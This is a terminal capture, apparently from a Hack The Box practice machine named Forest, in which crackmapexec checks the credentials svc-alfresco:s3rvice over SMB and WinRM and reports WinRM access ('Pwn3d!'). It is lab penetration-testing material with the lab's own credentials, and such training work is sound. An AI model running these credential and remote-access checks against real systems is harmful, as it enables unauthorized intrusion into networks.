 (manish㉿kali)-[~/boxes/oscpchallengelist/windows/forest]
$ crackmapexec smb htb.local -u svc-alfresco -p s3rvice
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 (name:FOREST) (domain:htb.local) (signing:Tr
ue) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/forest]
$ crackmapexec winrm htb.local -u svc-alfresco -p s3rvice
WINRM 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [+] HTB\svc-alfresco:s3rvice (Pwn3d!)
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/forest]
$